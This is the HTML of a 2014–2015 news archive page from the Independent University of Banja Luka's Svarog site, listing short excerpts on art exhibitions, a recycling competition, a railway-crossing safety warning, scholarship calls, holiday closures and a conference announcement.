	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/izlozba-crteza-radovi-na-papiru/" rel="bookmark" itemprop="url">Izložba crteža „Radovi na papiru”</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-30</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-30T09:20:22+02:00" itemprop="datePublished" title="Monday, March 30, 2015, 9:20 am">30. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/fakulteti/fakultet-lijepih-umjetnosti/" rel="category tag">Fakultet lijepih umjetnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/vijesti/vijesti-naslovna/" rel="category tag">Vijesti naslovna</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Otvaranje izložbe crteža „Radovi na papiru” studentkinje Gordane Praštalo u ponedeljak 30. marta u 18 časova, Art Galerija, Skendera Kulenovića 67.<span class="more-link"><a href="http://svarog.nubl.org/izlozba-crteza-radovi-na-papiru/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-9505" class="entry author-sambaadmin post-9505 post type-post status-publish format-standard category-aktuelnosti category-fakultet-za-ekologiju category-vijesti category-vijesti-naslovna archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/akciju-i-konkurs-otpadom-ukrasi-planetu-spasi/" rel="bookmark" itemprop="url">Akciju i Konkurs „Otpadom ukrasi, planetu spasi”</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-27</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-27T09:26:08+01:00" itemprop="datePublished" title="Friday, March 27, 2015, 9:26 am">27. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/fakulteti/fakultet-za-ekologiju/" rel="category tag">Fakultet za ekologiju</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/vijesti/vijesti-naslovna/" rel="category tag">Vijesti naslovna</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Fakultet za ekologiju Nezavisnog univerziteta Banja Luka u saradnji sa Nevladinom organizacijom EKOSFERA, u okviru obilježavanja Dana planete Zemlje, 22. aprila, organizuje Akciju i Konkurs pod nazivom „Otpadom ukrasi, planetu spasi”. Konkurs za najbolji rad na istoimenu temu odnosi se na kreativne radove sa plastikom (flašama, čepovima i sl.), starim<span class="more-link"><a href="http://svarog.nubl.org/akciju-i-konkurs-otpadom-ukrasi-planetu-spasi/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-9503" class="entry author-sambaadmin post-9503 post type-post status-publish format-standard category-aktuelnosti category-vijesti category-vijesti-naslovna archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/na-pruznom-prelazu-kod-incela-stalno-je-podignuta-rampa/" rel="bookmark" itemprop="url">Na pružnom prelazu kod Incela stalno je podignuta rampa</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-27</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-27T08:39:20+01:00" itemprop="datePublished" title="Friday, March 27, 2015, 8:39 am">27. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/vijesti/vijesti-naslovna/" rel="category tag">Vijesti naslovna</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Nezavisni univerzitet Banja Luka upozorava studente, profesore, radnike i saradnike na maksimalan oprez prilikom pristupa pružnom prelazu kod Incela, zbog stalno podignute rampe. Na pružnom prelazu kod Incela stalno je podignuta rampa, bez obzira na željeznički saobraćaj, saopšteno je iz Auto-moto saveza Republike Srpske. Svi koji saobraćaju ovom ulicom treba<span class="more-link"><a href="http://svarog.nubl.org/na-pruznom-prelazu-kod-incela-stalno-je-podignuta-rampa/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-9492" class="entry author-sambaadmin post-9492 post type-post status-publish format-standard category-aktuelnosti category-fakultet-lijepih-umjetnosti category-vijesti archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/izlozba-crtezi-dan-posle-sarah-delic/" rel="bookmark" itemprop="url">Izložba &#8220;Crteži &#8211; dan posle&#8221; Sarah Delić</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-10</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-10T09:11:41+01:00" itemprop="datePublished" title="Tuesday, March 10, 2015, 9:11 am">10. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/fakulteti/fakultet-lijepih-umjetnosti/" rel="category tag">Fakultet lijepih umjetnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p><span class="more-link"><a href="http://svarog.nubl.org/izlozba-crtezi-dan-posle-sarah-delic/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-9468" class="entry author-sambaadmin post-9468 post type-post status-publish format-standard category-aktuelnosti category-vijesti category-vijesti-naslovna archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/predavanje-o-potrebama-savezne-republike-njemacke-na-trzistu-rada-za-zanimanja-medicinskih-i-fizioterapeutskih-tehnicara-te-njegovatelja-za-stara-i-nemocna-lica/" rel="bookmark" itemprop="url">PREDAVANJE o potrebama Savezne Republike Njemačke na tržištu rada za zanimanja medicinskih i fizioterapeutskih tehničara, te njegovatelja za stara i nemoćna lica</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-02</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-02T14:56:53+01:00" itemprop="datePublished" title="Monday, March 2, 2015, 2:56 pm">2. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/vijesti/vijesti-naslovna/" rel="category tag">Vijesti naslovna</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Srednjoškolski centar, škola za obrazovanje odraslih, OPTIMUS-NUBL poziva zainteresovane kandidate za prekvalifikaciju i dokvalifikaciju na PREDAVANJE o potrebama Savezne Republike Njemačke na tržištu rada za zanimanja medicinskih i fizioterapeutskih tehničara, te njegovatelja za stara i nemoćna lica. Gospodin Uwe Muller će kroz predstaviti rad Azurit grupe koja se bavi njegom<span class="more-link"><a href="http://svarog.nubl.org/predavanje-o-potrebama-savezne-republike-njemacke-na-trzistu-rada-za-zanimanja-medicinskih-i-fizioterapeutskih-tehnicara-te-njegovatelja-za-stara-i-nemocna-lica/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-9465" class="entry author-sambaadmin post-9465 post type-post status-publish format-standard category-aktuelnosti category-vijesti archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/k-o-n-k-u-r-s-za-prijem-polaznika-desete-generacije-politicke-akademije-banjaluka/" rel="bookmark" itemprop="url">K O N K U R S za prijem polaznika desete generacije Političke akademije Banjaluka</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-02</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-02T09:15:50+01:00" itemprop="datePublished" title="Monday, March 2, 2015, 9:15 am">2. March 2015.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p><span class="more-link"><a href="http://svarog.nubl.org/k-o-n-k-u-r-s-za-prijem-polaznika-desete-generacije-politicke-akademije-banjaluka/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-8597" class="entry author-sambaadmin post-8597 post type-post status-publish format-standard category-aktuelnosti category-vijesti-naslovna archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/neradni-dani-na-nezavisnom-univerzitetu-banja-luka-od-01-01-2015-do-19-01-2015-godine/" rel="bookmark" itemprop="url">Neradni dani na Nezavisnom univerzitetu Banja Luka od 01.01.2015. do 19.01.2015. godine</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2014-12-19</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2014-12-19T10:01:48+01:00" itemprop="datePublished" title="Friday, December 19, 2014, 10:01 am">19. December 2014.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/vijesti-naslovna/" rel="category tag">Vijesti naslovna</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>O B A V J E Š T E N J E Poštovani studenti, nastavnici, saradnici i zaposleni,obavještavamo vas da povodom januarskih praznika, Nezavisni univerzitet Banja Luka neće raditi u periodu od 01.01.2015. do 19.01.2015. godine. U periodu od 19.01.2015. do 01.02.2015. godine NUBL će raditi skraćeno radno vrijeme:&#8211; radnim<span class="more-link"><a href="http://svarog.nubl.org/neradni-dani-na-nezavisnom-univerzitetu-banja-luka-od-01-01-2015-do-19-01-2015-godine/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-7900" class="entry author-sambaadmin post-7900 post type-post status-publish format-standard category-aktuelnosti category-vijesti archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/medunarodna-naucna-konferencija-izazovi-razvoja-do-2020-godine-22-maja-2015-na-nezavisnom-univerzitetu-banja-luka/" rel="bookmark" itemprop="url">Međunarodna naučna konferencija „IZAZOVI RAZVOJA DO 2020. GODINE“ 22. maja 2015. na Nezavisnom univerzitetu Banja Luka</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2014-12-11</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2014-12-11T18:09:27+01:00" itemprop="datePublished" title="Thursday, December 11, 2014, 6:09 pm">11. December 2014.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>NEZAVISNI UNIVERZITET BANJA LUKA ima čast pozvati Vas na međunarodnu naučnu konferenciju „IZAZOVI RAZVOJA DO 2020. GODINE“ 22. maj 2015. godine u 10.00 časova na Nezavisnom univerzitetu Banja Luka Tematske cjeline koje će biti zastupljene su: Političke pretpostavke razvoja država do 2020. godine, Izazovi društvenog razvoja zajednica, Ekonomski izazovi razvoja<span class="more-link"><a href="http://svarog.nubl.org/medunarodna-naucna-konferencija-izazovi-razvoja-do-2020-godine-22-maja-2015-na-nezavisnom-univerzitetu-banja-luka/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-7764" class="entry author-sambaadmin post-7764 post type-post status-publish format-standard has-post-thumbnail category-aktuelnosti category-vijesti category-fakulteti archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg"><meta itemprop="width" content="624"><meta itemprop="height" content="468"><a href="http://svarog.nubl.org/javni-oglas-fmroi-za-dodjelu-stipendija-studentima-povratnicima-na-podrucju-rs-a-za-ak-201415-godinu/" class="entry-featured-img-link"><img width="624" height="468" src="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" srcset="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg 624w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-300x225.jpg 300w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-585x440.jpg 585w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-230x172.jpg 230w" sizes="(max-width: 624px) 100vw, 624px" itemprop="image" /></a></div>
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/javni-oglas-fmroi-za-dodjelu-stipendija-studentima-povratnicima-na-podrucju-rs-a-za-ak-201415-godinu/" rel="bookmark" itemprop="url">Javni oglas FMROI za dodjelu stipendija studentima &#8211; povratnicima na području RS-a za ak. 2014/15. godinu</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2014-11-25</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/sambaadmin/" title="Posts by NUBL" rel="author" class="url fn n" itemprop="url"><span itemprop="name">NUBL</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2014-11-25T13:30:03+01:00" itemprop="datePublished" title="Tuesday, November 25, 2014, 1:30 pm">25. November 2014.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/fakulteti/" rel="category tag">Vijesti sa fakulteta</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Na osnovu člana 11. stav 7. Zakona o raseljenim licima i povratnicima u Federaciji Bosne i Hercegovine i izbjeglicama iz Bosne i Hercegovine (‘’Službene novine FBiH’’, broj: 15/05), a u cilju podrške kvalitetnoj izradi i provedbi planova i programa humanitarnog, zdravstvenog i psihosocijalnog, zbrinjavanja povratnika u mjestima povratka za 2015.<span class="more-link"><a href="http://svarog.nubl.org/javni-oglas-fmroi-za-dodjelu-stipendija-studentima-povratnicima-na-podrucju-rs-a-za-ak-201415-godinu/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->


<article id="post-7604" class="entry author-admin post-7604 post type-post status-publish format-standard has-post-thumbnail category-aktuelnosti category-vijesti category-fakulteti archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg"><meta itemprop="width" content="624"><meta itemprop="height" content="468"><a href="http://svarog.nubl.org/konkurs-za-dodjelu-stipendija-grada-banja-luka/" class="entry-featured-img-link"><img width="624" height="468" src="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" srcset="http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo.jpg 624w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-300x225.jpg 300w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-585x440.jpg 585w, http://svarog.nubl.org/wp-content/uploads/2014/11/no-photo-230x172.jpg 230w" sizes="(max-width: 624px) 100vw, 624px" itemprop="image" /></a></div>
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://svarog.nubl.org/konkurs-za-dodjelu-stipendija-grada-banja-luka/" rel="bookmark" itemprop="url">Konkurs za dodjelu stipendija Grada Banja Luka</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2014-11-10</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="http://svarog.nubl.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2014-11-10T15:19:06+01:00" itemprop="datePublished" title="Monday, November 10, 2014, 3:19 pm">10. November 2014.</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="http://svarog.nubl.org/category/vijesti/aktuelnosti/" rel="category tag">Aktuelnosti</a>, <a href="http://svarog.nubl.org/category/vijesti/" rel="category tag">Vijesti</a>, <a href="http://svarog.nubl.org/category/fakulteti/" rel="category tag">Vijesti sa fakulteta</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Svarog NUBL"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg"><meta itemprop="width" content="232"><meta itemprop="height" content="74"></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Konkurs za dodjelu stipendija Grada Banja Luka studentima prvog ciklusa na visokoškolskim ustanovama raspisan je danas, 20. oktobra. U narednih mjesec dana studenti mogu konkurisati za tri vrste stipendija, i to: prema socijalnom statusu, za deficitarna zanimanja i stipendiju za uspjeh na studiju. Ove godine, što je novina, za stipendiju<span class="more-link"><a href="http://svarog.nubl.org/konkurs-za-dodjelu-stipendija-grada-banja-luka/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->

</div><div class="clearfix"></div>
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://svarog.nubl.org/category/vijesti/aktuelnosti/page/2/">2</a>
<a class="next page-numbers" href="http://svarog.nubl.org/category/vijesti/aktuelnosti/page/2/">Next</a></div>
	</nav>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					 Designed using <a class="theme-link" href="https://wphoot.com/themes/unos/" title="Unos WordPress Theme">Unos</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
